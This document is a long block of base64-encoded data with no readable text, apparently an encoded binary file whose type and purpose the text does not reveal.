yS4gAhY8GQHXgHBFYggwky4MA/rYgMdmDAvp0AlKkwJGnJGkQjkBMIM8+IKaP4llAwM4QpiIITBjJEWbsClMN6wWGEkNhgpCiaK5+BGFndxGQCEwA+4+NgyguEH+CGGAhFAWco6I7OYjYaNnlljACJQHNbk7I54bM3OjOPD5PzsHsVBnGuq8Jx6wAEOZEAkHMbAhXk8rWbCQd0/[base64]/RSN6g6pe9rJHPUcQwgkpWF4eHGEIP0URU7vohjc0qtGNdoOLGrPE+hwzDEuY0YunQFUz6uKNldZFVwKxR61iZaua1lRW7PBHrxxSwGAFiyLDEAc5SOKRiVRDJNhoIDvIoQ5yAAMYv8iJLHpwARAIACYyyQMXnpAJH8BhJ6fwAQp4sMJ38QERLnQhK/z0J1YYwxiteKv+W5sIF25EIxqjYAVeizEK5JiBXnB0Wb08cIVE5JWucdnowqxYxSsORqNsiSxbjhGFLqbPsohhwQHi6C/TfOY0LQOtHD/LrXUKpw7X9ARtDhSkJLk2RDorznF8GDQ6yOI5dQhOEkKkmkkoTQ98YKQecLub4vImPLy1BCJSAQxNBkMk1YhuSEqRCVGOcpSlRNvkjqkaT4CBmfyBpYwQN7kgNOiW/[base64]/qYHEY8x3St2e1zonrIpY1BO5H7xyJ+c8fnnEIWv/jFczf+KZJjVUMcwfiEdUtJSmJu9x+esI10vnvNqa3DGaqJzg2oQ7Tdole97L0QFEpJcMKhjsLtWES0r6lMAP+jHv2tA96SUAeEPwdvA/4mNZwxOrnJ7RX5WfBwniadjFMDOhK/QRDqYMepqQZvFsYwPTX8r6/k001WYcCZ5PSoHqxYEEBn65+gZz1CGWqhhHJEjsMgBkdkgtCj8JMrTs3RIg/56t04Ba1rjZgQ/GKlqTrHSlfaqrrkClawmpU8tLx2WxlkpwtZyJcfEq17DCMjI2HqMKIrQYkQyyNDBcZRdfKJsRggAnf2gAFsQASuPiEnsEgFH9iVBz5k4tBumUszmIH+qs67FB1jlws3Ij0Kvs7VGH8yhihKvxTFx/EAGWgZYQOhxCYuWrLcYLU3cM/7SAvKFahnBSG4QAEKdJECLGCBGBghBzWy0WUpIyL0A8tZmqUNucfOfrL/sQvkCMKHgMx3OW9QhWLj4pBKg8MTyMBIXPBnHLm1GSGLIwtM/gIY5B5JUI+F7tZ0wj7XZR818m7S0UrcxkzXwCLIFASYA29BkARRg0t5s14D0AItUB+mZErUgF0gUiD/1Q5BAAm90EosJ3FZUhyTUzmIU2wYBx1CQiSvEIMxqCIxqAxTo0ckN3Jask7H1Boul143YGHzRE/01BpBcQC/c3MNEDw6t3P+dJICPPBzhEAILwYo0TA9C8VQCWV0DmUIXlg9gMIKjHAWrHAMHuVRHXV1WDcXbxAFJwUAFBACiCAY9MMqL3U/rAIPsSJTWWZTa9d2tDIPOtUrOiUswUIs/[base64]/[base64]/[base64]/WaI3PER5Xwn3LiByO8GyuAV7FgQtJk35jcG2MxAVjgAhPQ0uuIW2qUQ3fBm73R27790AP1BqKMEqmMAvYpZGwIx0jaVzSIaCBlDgyCTv/NoFBqSLX5QzwRQ22AKO0wFszuY+z8wxgEB3H1A7XkJM7akcsqIOgowxFmR/5gZT+oXNyyIZHxHEN1PCjNbNbUTOBxQFz/yBPRBgm9iQUv0NiNidiHoACMKEnTkCWQ6dXaHGF0gOdNjYosFAol9cKsEA9YOhibTUKZogpaoiGdXmXdkkXDmOHVaY/acc/[base64]/xX62xo8VxDNWZCILQCoFUgD/4D+SACpMgkA4rXAq6VVxABrhgDfTwHPoWbbxVD6VQCjwRbs21SecWVBiqoW5wkR46SiD6DyXKlLnFTO3gDCCJOPnGTiuakqTwCKBgJC9aShs4o86wDsVxo3lzS5PDo/n2o+3QC/tIS6pFG7LTYM/wObEBcoCgCI+wInGTDCsicp7wWklScg6iDErbCwrXGrS0CKslO0I4hFy6YT+xhGrCJh7AT8TDnWUJPVcYPYDSCs/[base64]/eA+JkAj2mAiwEEgrF4/DsAmoMMGLxEhjoAdckMEZ/ARj8AQeTAbZlnB18LXPUQ0eKwsofH9jJF0Yqg7i0BpFebKmcF0/SoDD8Vov+w8JOAs1ewM1q6InqV68oAuP0An+G0ej13VdszAL6wBbPpxbqjU7R+sbi9MidmRMnjCvsXUNAGIkRjKUKCKUMxiDIrdH3iG208ALVuwaDChI4dG2Mve2a/KVbKJzdOIBj9J01qpQZvm3v/emhGJjggynheIKcTqdYzh0aGEwp2YpnYcqRJaXfEoXhJqHe6iHtZmomfuHf2gr8JBTnyt3+KC6HMEQ8wCRSLVU5EBAkchUEwEMkTkMpSBCNFERLIFVDrACLBAFlXAst4ALK0WLstk+8iAO/cAYohKbsdiKyQtlqqiKzJBRGeW8B4Mw2GMMkmas1FsM4ckyn/Yv9/qsWNEV68hZcHTOXTEp7uqu5elZ6Tn+RPJrGu5nbNnAAOScFR6QuMXqVuGQfbuQjdnYJxjrHfXwC6WwCRIswZGwVRYcsU+wwR7MAqlwbOTwCZ+wCzxBofgHXSR7Zq0RlIpwsktMCzW8kTdjXv/[base64]/XfRclQS6QPMxQfVwA7r4AMtYbsHYARY08vWYA3D0Jq3iqu4ej9j98ieJ83dsBbWjD0IkxbBis2WRr3Xu87SBzPmfNz060Ys40bjaY7p2WnyC86nQQDd8TTZgHhccS8XEAhtBcCo1wr+YGzLANAKvIzL8DTzsAmREAkHjdAI3bAeLLEP7cH07cHz3B/sYNEWPaEU+lyniw3iwCytESBFKQkoW9KE1A5akluL8CENUg9cywvJQDdP3BpGc7P/[base64]/YLPSANPDHa94AKnDEVBvAG6zAMuDAM1gAttSmbw+wYwxwOBSGLyYubp/LMzADNcyGrlyKN1uzbpR5pb5XNpTdpxUCMyP3qx70y5tzc5hh9z4eM6hgWHjApWxEa6SgUDFDdhQQHX9FrijcEbRVXgAJXTCQO+C2wowDQjKDAjODs/LHe2M7emzAJ7w0HXACf9O0DTyDuLDDuPuA03uEP0lD+CJmg36VQfxqtSf8tDuww4FFS4Bf5o54wTSybNy87ObSTDLzwCrxA4WnzInQjgSm54SlLCRd5kSEOCsnwOSVOOXizlEBNxUKdDE8iOTqZ1DosIy0YlCcS444TxjNOCkrJlLThlP/gC6/[base64]/DdzAyQrFMGnJetxtFEeyDuvQbdwuQ+v+kt1dgRVboRXn265gcQKPFwY+cDLqGvtZoZypF1fFagy7EA6f4ora7AjR3vzZqMD97B3ZHgmToO3cjtALLe4eDJ8sIO7gzgJNU7GWAAeZwO6fAAsWvQvvrhMgG0EP6cIDDiFFyQmzEJMjt++E9LL6Zm+PY/DFsQgAsehfu3b/wNx49o+XokezKD186LDTLGXUnl1M+O/GjX91biyCdKNOrxvtkiT55++Vrm/r/pEEM3BjwYIGb/[base64]/D9Bv77nu/hxIdjG8aO3Dzm9+bdI6eOnXRy7JQDC0YOWJhTk/gEw6auGrATAQ54uNCDnLVQoaxZI7cs3jJ0zZotW2Y/[base64]/[base64]/ouuguUyJi5GEmEFljxgGEIMGGAwpC/[base64]/scEsvuUyEETAjMXNMNSOZBE1UnH6DTTfndPMJFnK3E08fDCmkT1j+lOX+E0EJ/WWZRKthFBtHIaXmUVKmeYnZf4KApJ1n6lgWp4HqiMmfoWzaqPw6iKqjipn+cXXWPmalhBpbb72Imm13bccjgba/[base64]/6xCniKahCAQMYy1vU8yrijEh94x+eaBZSbHHArPzDJUcRFSn86StINBQSv0IfGOqQLnykIQ2HeAgt5ke/[base64]/MEdpyfvazYJxiHnDgAzB8xjN2YKO0uABBAEAAgxSoIhvZINo67iG2ZjBDM5VsBjwwiY5wvKY2m6xPJzkmN0qKkm7diBBoKsQfB6FSmqxsZTEuYYYLFO5H10XRLWMEzBg5jnK69K7ivuvLGxkpSUNQ5gWGgCMmOKlJUoIvNK/kpFH+OKJ0jDCd6pDCzTK5Lk1imsQ49aAHFuwAd7ebk+52lwc+FWJ48DxeoQylvGow73n8pAY/r9EtDrdDGdM4aEIVymESbyINbpjFLL7BUYx4VH4kJrE/eKGLCcKYxNSghbRI0ZScKmMWPJXfrWwMpnr8GKfFGjJS/KEHLTS5qVDlQLzOEkMQpCCrNYTBEu0bl2jwZS9jHVhd/[base64]/49OBS+EkWB5fwPashjUbd4FGQwvBB1zEOZ8xCGATBOEZmQQoaT4NaOuFELUSOClS8IQ3DWA/RpgGKZDSwVrdysfz4qQwO+8Og68A5zr+hi0ck4xkYB3rQ24EPnW+QqD8hKk7BhdNHye9ROV/HNaKe82tU/[base64]/ok7V4qIbfokYyqkbVqA8Cqb4C+Rpe0zVuvCQrMrYG8T5jO7ZVgq4OIb8/UBL1y6XuQj9raz/IeZzMkT/vkhEceb8bGSZkwj9lWi/N8UfOaRIoqQstiia6mCYoma/[base64]/GGsLG+rwGGsyGQtCEQ6fMY0Wgb6/zExjvHC8mQDfGQS7iE9VI/HiER8twR8uI2YwoS9Jy/93s/yykmZEIvcUOm+jQAOjA3KHkQdDvI0DFA0sGSLQGTNCmFUtgEiuymQhCTN8BIOCgCj9TI26mBFGCAFBiDDuz+E3g6hRAcQQpryRN8uEeZFEWYFVqYBZycBROVH7DciTRoMi3YAk5wBiKUygwLMqREyuh5wmGRQiHsqKSsUZl7IK/[base64]/408d6RKb4vFJxmxj79ACziiYIQcj9lCb5AlD6GlB7QxMDnQQIjAQFFROMxEg9EEkE00iO9IG4IwQ9KMlCgCcOVckJk4by8dd/[base64]/OJD+2tqMzPCGBOE1VsWkuZVb4uoYtjFH5PqM7LQb8Es2dUwE80OzXnKcXTrP+Qum9cwR84pW9hwmIBGSY6rPtcK/[base64]/[base64]/[base64]/gMIqKDyETFPwsjxJqNzITf4w7U2vBMm4ms+aUjcei0W2xnSTMaoS2EU0DaYFAHRM0jooGPQlCtUxgGOsIsgh5VWqWtt8XoEsakENatbDwQPDMuXSvhAkHF+ybh3YrO6sxVkC7HurGQKIkuENku+hsvx/XhFrmAZsXhH7ZHl8b+6ckFAX+0HBFBYgD01v30Vc791ve6kgFlHZKztyxW6nXVA9UFAS7+4qhecX+rAUPAapJ8pwwFlONBnnAA66gh4Dlq5B2P6110vUbt8de7h8G+6yMnZL2e67Eevr/[base64]/S+JpHN64AMYfgIuFnx+9ozzXt+2+RKcdezSKSHoXAHVx4dM8dqS7EzRwcXqsdthHLORIgxpwpK/ebFkh9vABGGMDN7Vuw+uloAsDR2aZNILl0JXF1/fcaOIAWJ/gvlgCrrlcO3OoPxGQRXMkcz3KhbXLIEmS+XnIhH76fsQ4kO/KOR4qrGL5YH2tHBY4+tjlCrod7gF+27kU4TmxpsAfJpmAsx/J94HSb1/JeZGtGGQZpAIZfKIVTkIYzB5MjYASVfZDAsAt/KYzPdgLl5VJBEIPGQCvo/TIfit66DKtAH2a8+JdCxy84OyX+T3yb3LaMR7cMxwSNVqADmYXbPSWsbi7unH1F5JYHmjnU6T5nik/n8Mgjo13kZswjVeAD/sVjkTfN92CkSUgBA3iCaqg0XqwGYDeQ37xgC7b0skXFcITOuFlbW8WkwBp2bUYH+lgG6NMt1MDvUfKYzhilaw/wa7oEJkCzeDRwlV7pysE//ePHBU/3IskA9ChiItaRYbppEbkCv2riCenpDQdqv5OLbfqmTfh3K07dEy+CAwjJgif4EwABMSYEGFf4d/rATvbqSmYeNm5jJmdyvv4Z9sfFLidlj6f/o5iHfuiHvm7U3+hjKL+KJweIf/XUmVtmcJm0gwoNSmvoMKH+QXvS7IlrWE0aMGC1ZJ0qlaqatXr/[base64]/TcggQUO6AGCCDZgwAUNXMCgBxc8KCGFCSq4IIMN5tfAKPG5gsyH7304IoggrmRMVCiSNFIkm6CySSmRFDJjJDXOeOMYGYCwA4897rCCjz/yGAEIhIxBSB56GJIJk5/A8gmUpZwiC5W//GJQNdWIs6U4/bDz5WSyzTMbZZiZORlmk7GDGTvisIOPPyOJJNCKddp5J554+hNambUpNpg/9fgz6D9xDkrOMgXJYtCVzSxDZZW/1LIMMMv8UqlCiy5Ti5WylLJLKVL+Io0169Q5xBDcoNPNUC254hIrjjCSEx1iMLITI47I6ggrhhT+JVRQTBWVlIlGefVUsEIxEsgoo7BirDlaHXXVMWV5swt63LB6DDIvpcXWOW8FN5ddw/W1lzh84SVOYISZxphi8R4GL2hZSkbZPetcphmaZt4Dxyn4iGMNNsOsKe862PgTTBggBDBGbfjWptsy1/kWTnfdYTwcx3PBo1wzbTnHjG4gT0ddMx9fZw9c4diDcVy9xRNXcOBZh4545OlMHns9t+defPSNkoh9Dwb4X38FHi2ggf5NOGCDCS7Y4IQXINhgA1dnDYKCVaPAnxOusMKSe9GIeLaJK7USX50tvljjJC3GKOONhUTQwAk75A1k3kL6/eMJDNRACJJ5GHI4k4X+ZALlJ7t8AmkzlyKUJZfiqNNmaF9qLtvms4mp+ZbzxCmSoaTPGWicI42eeupytp6n6v8IfPBliw16O+6DybPoor/I0gzvkMpiJaeSdgrpLlSG6iTjoaYCDDamrngJHdyc081SJka1fSu63spIrt53zytMLiWLVLDpt4qsV0shdRVLggTSEyvRdLUViEztwg22+1+7yzFY1S1G0CGA3pgOPMAzM3LVRS8OzEs/7sKXe/iDMYSJF70waBlsBENLm+GXZiiDpjDpIRhjEo3ByhQmyvjjFA2DDWjQdJjj9IY33alLOPKSw2rUhVzLMM50RCaykg2xZCnbzXXQ8UOXAWf+YzSby8tmBhfq5Gw8VdxZeX4GIvmwghGJIBoTUMW1CGXgaUhjmoAC9KD/[base64]/RI0hPrdSMaLeEerGLFK1655CUvYUUmvtIqpAhlWPVkn7GQ9aqg0IEOznKF/brCLadUayz+/Dtoz9zTikAE4jwHBM+45uLAdRGHOHyZx2AsaBp5cTRe+qoG9CwnmQ/2azL6qsww4OA5chRMHuzoR2VkEyY+5MFhk9gTv+ZhQ4zJI4fy4CEPKxqPasRDGt2xx3FCdi22yMIb0iSZEXETDtwoEYhM9E3GYkYuj9WsOug44AGp89Wv7sxng4wPK754iUuY4QpOeCsMYOBHCTUtjXVtEIHgGEc9Ym2OVrsjYBmgR77ysY/7CQAdxLYSQhJyoCEakSvqtIlaoAIVtaAsIzfxhhs9gQEgANIOKLmCvfEItEJawQpS0IAUEK5wnwzlk0YJqStdySI/lQc2KucmzMVSc5f+Y+XqRFKP4RJ3l3M6Lp1Ql9zk5tJQqpvTMAu1JT9hFFDL7CU+6jEYRDUjebs4xS4cl7zh+a5KpVSedx33iVCGsnGy4JQ01FGnZ53jetH4yate1U5YGWK/+/[base64]/hMeihRUZs7X5IJgW/vff5OFsKHouB8IvjAyDIKE/5AB1GMjRWECIQZRCFPo5iFVRQOoFFeQgdGkEc7zZCLcMwV4ooSpx9/2mj+BlMcL9ucIqQj3UyZUmMmMwVjE2kKzTB4uOPZwMkf4chEKvgQAET4Q2KUsWFegiqO2zJ5LhiL8sukDLLlkCzLUdVNb6K8xIyRGeV06RjKmyiuj7E9Zdahalm1yG/6BELOV7jCTJzg1iswAc97ztCf+1zXQMPxjXrM2qMXfSCj6TE/gXCFMTKdvexd2j0rqRMuXhSjGemhEJ3XA+gp+YQinBpwKyh9kE6v+h3cDQRFMJKRDIe49kLpu7OVnEUol8rKyZKVUweMnIYbKGUiW7nGNTbyib9MOQmEmbhTpjrEcUxAUV9QcDoxOaJ/EUuV91PeD9U2ofTJ1p5BDGfQwzb+Sxlf7TqmFsCoEzei1Y1t+AQm+pRn+eDpElcMvOD5jYo81dM9qc+B7c+xPJxMBEI/[base64]/ZUZAcgZLc3R5KFdUY1esZF/[base64]/xXc/[base64]/[base64]/20k1HAAlC041UM3OLw3/7FE/zc43YSxT3+sYRAbUU+CdSBvdNLOEJrVYWzBAUsXAW1EFTIvQojmEErsEeH4YYSGkcVemC6pMu6UBBuJgZGUlczYsZvQcZKhRAM6stk+EMqoGRm8GY1tCSH9oMq7AAXzOQJBEAqgAm/[base64]/pOKYVf+kFJcQbqMkhGLuKDnVpDnbiCVrCEfAALU9in+YScPPlXO/1ffqkNwqEPhk2gP4Zc/[base64]/9BwrYgNXagJZKTYRkrQekQA7kQA/0ACHcJaalI1egY1OkLTLQ6TrYaTAA5ueN3iUG6p/+6WGKVo+cHiYd6ic6JhwNTuydIigVwqRmZjS5YpbkVi1iKqZWwzKIoLGVpmGEaqgaBqm2KmqWpjK+ajKVpmxq7qsWGWlUBrzAyzGdLnW94OWIBqZKQzB0Sq92hOyeQirEyC8MgzrY5krSA7KuiPVcj4mgCPqo63jeYyv0336JTbXa47UqHD5RYIVhGDfMh0/A50+82y/Ig7mOzb/p11cAnCMEwhX+vOl4UFUz2IOAGoTHStAqUZC8ZJBG0hjCyIuDvhhrvNjlhBCD1k5lpIIq3EP2ZR/DNmxLwgIcIMIwiCK+1s497KTW0dBv1JDKbSHJItUyIJWURVmXaTB2/[base64]//1bwTmvtnYr/zDFfHySTxxDNATCJ2BETxkCI8BjPL4jQzKBMTTHeIisyQroUK2vPGBbRjLwMemLn8QvR/4rZORvC8LgB93DhQLwbETGhrYkPLRkLMBCOHCQAZwAwV4sUHlHBP/Gy9JsXsSDPcyMErLsEoFwDe1oDUlZFSqlT1UUXlDkXjQQXpwdCgdlVPqGmu1sFrnZe/gE3bFVV+JdGzoBDEgIDNyZXD3t4V0NXXkpHHkADBABEYT+gRiEARE0gRFLMRT3AA84AQ/0gA3UgBTXgA0IAqWFCLekYzdoS5x2xVL0pTq0rV86oh5YIiEAqp+S8RNk9WGqnhuDoli/8Rs3AAMcwAG8XhhMZmXS3uMY7mYibpbkXkJ46vUxxiFr5DoUcrcNl2vOpjKuqiTfpnZx7p9YRiWjbsTMmAtGDCerbvTpanlpZi0ELGpk1HDRQ/SJQzAMQz2E00hIi3k6q7CsDy/rFzqVzy6vtrZq6wRO4D4aBXwSgiPkAfyIgiFQSij3VCYIgrP8hH/JihkMwTT753KILAL9kFHNRZYoqL4ehkZ61PxaRobG4reVs+fMRoSS1CbLoML+slTQxXM8y3Ms4CAwBEARjIl6W2wEa/DFRLBETXBAixnGGJXLXoyL0rfGINlDj/C5RPRE9VBFN9DM1izOdiELsxnPsgdWDhJIexEdPCkc8gATIAgMXAEP4BmesfRgCVofJYgNiEFN23QR0HQTnDgP2ABQZ/gU+7QTpwAMsOkgNbi2YI/ZGgWdenGd4gIu1MIkFOZWn4HdkjGRnwFjJupYg2IEvLFjonWAAK5rzd7iPEmoyEIqbOY0PoRDIITo+HU9GHK+nBQ4Rzdff25rDra7wByaX5BlKEbQ8e+ZhAlJxVQ4G2wNisMwNEQoX0otWE5G0QNxhao44MIvBEM20AP+PdSJMZhTaf9yUhyDds6jfqF2O8FE/llrUvxKt752yIUP4VwFTFxKKIfy4zaDIQhCM/uEO8mK+Eoae1DzcRtEVS23QIeDRSpGdHOUXuN6vgjhSY0zNjgGMAxDSEpojOHLMNRCmsgGS4IDhzKDJjBDSzKDAfDBeo/[base64]/zepmA3Mq3C3GEPNr8CMGVUxAj9XAjtHGd8fb5sMg1WNzY0RDBIQy1Ig0g9I9uvw0oGg6cMQzagxnxFAzdkhf1sJ6TfnwBaa/K6U/35F1HQoyscZOH7I7ceA3zqCq8cA0xQ455nxDeFg7miOuM7wpTSARNcgBj0DHlIB8kah5RJg6w24/tCN9PXRq7P3GW0s5uQQzBAT/6SiZwX7CaLUCrc6kryRsO2Qiw4ezowwwEAA2hYbJlUCnzzRpMB6USmC8spGbnXBVEFdAPlEMdYP09JHU/[base64]//[base64]/[base64]/FwYYdcVL50DIOIdO3YwjnwSeYYO4RTcMXbYwlFhljZCOFftgJBpFUUkGkGmyIXIbIPO+kkskpy5QHSibHzFL12b2cXRx25GGnzDR5532fKH8Pfs7h7XQyHuP13DMeP/[base64]/tpFG4LhCOscYzjFgYZzl6Exn1rmOcFgxCqI5Z2jDwY5yhvNFpxEnE8gwhCAQ6QhDsEIOcoBFOLoWFkm2pz1jqUY/[base64]/zgKcigiqFtopV+FnIQ6/AqoVIBCFOsEH+cnC/iujPCazIiP+E1R8CAqsbZ8RFslCqwFrgYhNP0IO0ckKTGjDgJ0VxQLaqldMT7ECCiHgDGUYYHnJR5Vzp+sQuSqGyrqhsHvWoRw/[base64]/HoNDwsJW9PfgoHOuAhqGbAzVCIGkn1JJs9gAaUUmaw8KWGcAX4OaEJFG2CQBCCqoeOeMSqkp/5KOqE/GyUDcbADkh+5RFk+GokZ1RWsl6iwJestBA2wQlObqL+Bw8ihQFHAUoNTrCCGiiZyTuthCUq8QZpciE8eTDXVbCiwqOeQha3vcc/[base64]/++D5pvsUmTb7bG04ysYlzacqvfhG+Tji5807wJHDzIF7P6HnjbRSfnqI20ijsMQKgk6rwhYdwqREPpFUkFvH7iBBREzuBCTAgcUVafgU98oojMB4gsEyqQB0vCxcrrUVMc/KEJ4CAARZkAAE0uGQm72DpNdjBk80bZSk/q4TmyoqWdwELWfjjH3mrYWisoWyWpHkYIMIGiQp2MIRx9UFeDavi4B73j41mNKT5xSlIs0s/A1rbv51L21n5ls+QAxvS0FoXvbiVU6hiGNZo/KRvc8Y8TkoQjCAPHDO7MzoO544/8zyqi2adTEDHOaMXvaphwYqoCQK0jXS9rU+L6/T+pNZDZHkc2FwU3rLvXkNm3+W+2lpnVQpeb8f9c+DYMYxJAGMYgQvRiH4b3cjw6B7Jva6Mxg0jcPSDB5pIUzr6QXiUfiW9VWove9lr7/bWu5h6NpOeOXd+KrHu4Pk9eMJ7hyb9A294xBvww5mnGRIMehgsnz4i45BB4/xpFCZsUgiqezBF5FaFIBSKB1AlxVKuCT6s5FIuwzhMVWyg5SoiEDyqbWZsJEYqJI7Bxk6K55alFmCwFlChx2oCpoqgAYyCAYquWjhoB3zQ6XxwB06ACywBFyoBEczLp8hAD8JgDKSCqFpGyzJhF/Ch63DDQiSGHJJrCzXENNCsJdYsltL+LkKa7a3oYh2gD9HiLjR2ie70DBtSoRTmazSQyM+eiJcYY5aoCEIKRguxIRjA4hRA5xcexxqyofEQaB0qTTckJVIihTwOSzuOBhlg4fOYg7Ew0ToWi/SoIzqOxo0Ma/QqixDs4w/MwPUayREyoRRw7RQkyRVNi5LGIhikwfZ6zTT6rexK47meaA3rAg9nCW+ozYm2kB1SYRJUS7mKMduYTTGiaB6oi/CKqdzKLUaYAQZsBPwswy2wAReWgfyQROBUp97kz72Gbf3KBP6MbXCE7d/oy5zsD//[base64]/gpj/xpwijsEgbqIP8AUxLyUmAgB3jAAhdCIfBDolJODDZqxDql5VDADKZjIzcCWNyGGwQoJHsOBi8UBlFhE0qyx4ROJfVgBw4AXIriyJjOJmuS6chgE0IBF1rUEm4BF1TBpyCohK7iKqThH/zBzaoIuVYiucTB8brQRZ4SzSLDYFqJ0KSoRLIS0USkNduQLEkDbH4hE36h+fTMDutQ20qkDOH+bO3wgV4UEV/IwRCXLRsSEU2z4S4dkREIgRGqg44qsdVgASQ47xJ9RmcqcRML04840fRKzzkcgRFWzyCv4AwMYb5Ihw/[base64]/IEt4iIzLMMaVkNDrGtIqyEugwEXTOPMrMFE4AJfvg74MEb4tPBjivb5cOhj8k7PwMbwCkEWFHU11lFVZfMyFMe4EoZCwixM6WFM8eU2cIOMFPGMHGEUytYRWAFtrWNOMW9nBHP0fibUWm1n/GjU+pT0AJU69NJNCSETCKSYwos0JkEMMBMrJuETTgFxYesz2wUsaI8WgUEabq80g63sQvVjRFVynEhojwu5JgZzf+2ZCqf5RBU1+25vGkYy7uFKCS8d4CEdsk/+RvLADnQV/IZtLrAmSIKBSFzIOQyhFRC3hdIDEFXrWUlzdIzt/baVLOfL/ZaEdZ5Ev+7vW9eJHhlOmwYsPfekT/pkH71BXdf1VwDyeuhzIAlSoC7hAbune0JOIfPnCjaw5CgyfybKCQAWI6/AEVxsI4RFxgSopHQjBgVYBjd0E0rBgGugBoQOJ2ogAAJAg2RSyTJWY3cqFDbBD1ChCFs0FEJhGI4QDsKAcE9hMdjilX6RqoKtcp2yGnDhcSQXF3Qv7MJwY6LPFy9kK7Vt7nS47twv93qtFvTgE8AmcKSWDj9XNWNVM4pIa/2CXujhib0WN2LGTBcRJdL2itE2Tuv+qG30lG4ZCzs+jWkm0Y3c6BIrEZBI73dPrRUGVWreVAyWIXKKqdeGOBXCoAiAkg8MVysSF7ZAp1JpD1MlV7WIdPcst3QzhAt/[base64]/CrCoYw6uUv3OKJobhru9YQI083qCOL++gT3cgRsqNu44gSKRGM3Shoilo4ALNu/7QV1LgV9PJNCXUZ2AGG5zi85gsYMoEPfjIMmjAP0OVwYcuPG3fXatFDiteicfEpew9UTRcPYdZz21Bpf20MagMbRqeSn+vZTKTZJIa67gEbPLncNOFyRtlXTfk9oCl3ZQMUMwEWVAY0eU1ySZNIUbNxOmNwwqYZlIpAhOQceZlKivV2whOY04lN/qv+//YhHQLMXM+VANX1Hw8wIKG5PqdZoKr5IJmge7wnmy+Sfm3gIlUsQO13CEAgU2BAYF8sQtNZN9x5uje0FFDhgLFbD9w5RJ8gAgLgACA4yYDwn33QB3zwDXIhFAz6Yzu4RVWhJ4NBK+thHlCpTCXHkIkUbHDhhTF6UxuP2264kVVTpH2RpEeah/[base64]/gRmy7hiOamsoaUhkeZZdhIgJ7R784USKKRxA23etFGzGohleo1ibdkDWI1p7WbXVpHrZ6Z2YRD2Xh3sl7nvx6eJuG7fdlREYcLcdUH2tGQKZILgvcri/GX8q4lOYYBQaBeP692D/IRLg+YCn+4AjoRQiwaXcORJ2wIEjwIIsFsn82Z9r0rx9wNnN2w842IOL0KBVoQhVgfFGAxv4IrnETrkqOvc2ddwBsT0eR2cnrXOPiDU/Fy2PqCt32A3BkmnFAaVr8RfGwEp7jYjdzyzXymr+h8tveOhf5uWpODwvdDrEY+aMTA06kCOOtCOOdmZpyHg4ADM5PlETy/iMUW04ftcQxkNQ3dTyRoEV6CATfs3HZ1nIVWtisAEYjtHIDQEOJmGyzxp0UktTI/dZcdaiu9C6kDbbAP7PYBVpc5MdgIENmCATPEZwYPViIjqK5EJihmEwWGvcwMHN31zdOIP5+FrOwSJZj+G2xCJyV350kBd5lXhHK8NKDB20KZv5Cp3RVWYZSPNYcYtYo/V2Jp3SFY7hZOf/APBcFczTDaWZH+yZc3sBp9kOPC5951U/L2XVhXu4zQcGPGAIxNkD6EA6PipCheWMCiESRl/XsXsTfn3+EyAIDqTsDYq9YnkQCMf72XcA2s17B/zgoIdhg93bEt5bFdAs2NghzUXV+t4abFSrhfu7PWrhyePShBXniP9s+kekuqB0h/ldwktjwRccPWhiawI3hZ/[base64]/WrW7Fc4jxTDhcOM8Wg1eZ6XLdtMka5keeL6uX4NO3bsff3E7bstb5+83bzlxfMdL3hweOHgoTOOLvk5b8y9dWPeLXo3ZNORWTeG3ZjDhqMYdR+VKLz4QOTJ07lkJn36P2aYmPnD5M+Q+fNhwPAwBAaKIYEcGrMO4DH/DDhgIXoUEkmCCi5YxBljPPFEEU9EwIAEJ1h4wgk1rLDCDh12uEOIIvrgww5PVDJMKCniUokluISCiyWq4KLTMNiQg486HlmDzTA5UWQTTTPNBEwtwKT+4lItqcw0DDnrjNUVUkCpMyVSUhJ1lFFUHkWljj45JZE41YhZzUXALFNKGE/IYhiY4ojjpZVHzQklVpFBBhk+9+DDJ5/04FMPPX/eIyg966xjTTbrEDggMq604kqkmbgCy6PHHAPLMchkekwrmWzaSqeQQorMpJmMKlCqlj6aaqutGEIQKwp159BDmSh2mEW5AmNTXtgQFU4smpBUEkqfnILsYDDxymtNN+Xko44//arVlT5Nu5RP12JjiA12fJvJjZAVheVWY0U21jx3prvnWGmxkw48cs0bFzv98KqYTTD94le/bBqWK0VgdtRRXepCJpmYnl12GV4fUVYaRXP+Khzxm7/[base64]/oZaD34/Bno7oIimg05WLuiaaSRVorppsh0emmol2o6aqUCPcqqq9anStBABzmyfUL+DnEPjDwUJVZmRqpnpBFMYwIjrLAkhUHSScc6HtPjQebUY/7acjmtttP+ry0qVSMTYmDDt+yQiVMEgx22Q1dR0kWWyDzpYLdLCzn2BC96aTAddOHVMCYDk8zIol+CUV/AEEMRghVMLHiaB8VM0wxghKMuUOmMZ6pBQ6iQxjPhGI1HMOaPe3ykH/bqmBHl0Y/c8OY3vfmNcOAxnJSprBnKeRnMZFadmtksO7XS2c6+6LOfCY0O5zmaeuLznvjQx2kXGAIjWkG15V2NUUoYA9f0wDWtFaJBehjDGM7wBEA+QW0Z4pCH3hY3EsmtRCeyRN2ycTdrhMISLhrfTsACJx/+oTAYiOPkkNJnJMalYpQuWZI1wEIOoSSlcj/[base64]/[base64]/[base64]/AQSYXYHRNiBka2sSMwaGUIQ0rKYSVRlLmBZkWpqc5bV9GY2Z/nIYWCzke8cZTGLmQhF4DMRmvDnJgBa0DxoQqF5gOhE54AHOWi0DRqdA/vYBwX6mXSl9TOE/dwHBU/[base64]/fAy0+Om7mnbOQjh7YINrABCk6O8pTPOgURSMGSqS3aZ5N75iYvuclPngJlizyR9iYDvtXscy4EPdolIoLRj470o/eZCD5gumjRLLfMMnnJL/dylMs9ZXdXeetZ9qWXP37lOZ9562HGrCLTrOauj/nbPqiz298cZ7fbmUR1LrLpfBmGu+uZz03+8CXfm9ADQRO6CU7ggRN6UPjCL7rfqpa0pCNeaYqDINUeqHjlPc1GpzVg1KcuNapV3ehWgwDYu548rG8dgVyPfvSw7jXphQ17Xdda1wSgELKV3ewkLxLN4OZ4tal97eBnewfcdvfMj398PPse3Q2IALup/G2tsz3eW5/3lX+O/XsbQd9P4He/BS7wfiNc4eQnP8HP33DIQ1zyEZc8DCr+/vVfvNrnrv/VtRxmj9ccBTc/+c0jgAKpt3JV51mghXw6J2Ukx382h3LEx3u992zXl33gFn1ZZnR9tnRJFwZMxwZ3F4FItgNNJoIfF3LiVmbfZn0n6Es9AHZrZndQBm/+ZQdl0WdvKth2T1B3c6YmbQd1dVd3PKhldXZ3LygGfodZftZnPfBnShh4htZkhdcDiOYEiyd+kUZwFmdplLYf8Ac1TgMCmBdqmldYn3ZqqRZ6jMJYp5d6u